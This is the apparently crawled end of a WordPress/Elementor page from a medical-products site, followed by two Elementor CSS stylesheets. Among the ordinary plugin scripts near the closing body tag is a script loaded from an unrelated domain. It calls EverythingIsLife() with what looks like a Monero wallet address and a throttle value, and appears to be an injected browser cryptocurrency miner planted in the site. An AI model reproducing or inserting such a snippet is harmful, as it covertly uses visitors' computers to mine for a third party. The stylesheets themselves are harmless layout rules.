<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/medicalmedpro.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19' id='jet-tabs-frontend-js'></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-16 06:54:15 -->

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847
body_size: 355
content:
.elementor-526 .elementor-element.elementor-element-1c55c07:not(.elementor-motion-effects-element-type-background), .elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #DAC6A2 78%, #FFFFFF 75%);}.elementor-526 .elementor-element.elementor-element-1c55c07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-04ff265.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 4em;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle{margin-left:auto;background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu .elementor-item{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main .elementor-item{color:#1D1D1B;fill:#1D1D1B;padding-left:22.5px;padding-right:22.5px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a:hover,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.highlighted{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a{padding-left:65px;padding-right:65px;padding-top:31px;padding-bottom:31px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle:hover{background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-d468497.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-d468497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:17.362%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:79.214%;}.elementor-526 .elementor-element.elementor-element-d468497{width:2.713%;}}@media(max-width:767px){.elementor-526 .elementor-element.elementor-element-1c55c07{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-d468497{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847
body_size: 620
content:
.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-825d154:not(.elementor-motion-effects-element-type-background), .elementor-545 .elementor-element.elementor-element-825d154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-825d154{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:0em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;padding:1.5em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:100%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:50px;font-weight:400;line-height:58px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;font-style:italic;line-height:32px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 7em;--e-column-margin-right:0em;--e-column-margin-left:7em;padding:3em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:25px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 1em;}.elementor-545 .elementor-element.elementor-element-01cf426 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-01cf426{margin-top:0em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:45%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-4ce3f32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-4ce3f32{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:40%;}.elementor-545 .elementor-element.elementor-element-6d95e1c{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-fb7af04 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-fb7af04{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:40%;transition-duration:0.3s;}.elementor-545 .elementor-element.elementor-element-4f9668a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-f049a64 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-f049a64{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-7c59ca2{--grid-template-columns:repeat(3, auto);--icon-size:35px;--grid-column-gap:45px;--grid-row-gap:0px;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:left;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon i{color:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 > .elementor-widget-container{margin:0em 0em 0em 0.5em;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0.6em 6em 1em 0em;}@media(min-width:768px){.elementor-545 .elementor-element.elementor-element-864b8cc{width:34%;}.elementor-545 .elementor-element.elementor-element-f20fe7d{width:38.548%;}.elementor-545 .elementor-element.elementor-element-472aacc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-75d1c90{width:83.673%;}.elementor-545 .elementor-element.elementor-element-25809bc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-df3e155{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3acf383{width:16.327%;}.elementor-545 .elementor-element.elementor-element-b023a64{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3c5a2a4{width:27.116%;}}@media(max-width:767px){.elementor-545 .elementor-element.elementor-element-825d154{padding:0em 0em 3em 0em;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:4em 0em 4em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:30%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{font-size:35px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;font-size:18px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c{text-align:center;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{font-size:30px;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:8%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-cbd5f41 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:8%;}.elementor-545 .elementor-element.elementor-element-50d1607 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-6d95e1c{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-6d95e1c > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:8%;}.elementor-545 .elementor-element.elementor-element-ab5c08d > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-4f9668a{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-4f9668a > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0em 2em 0em 02em;}}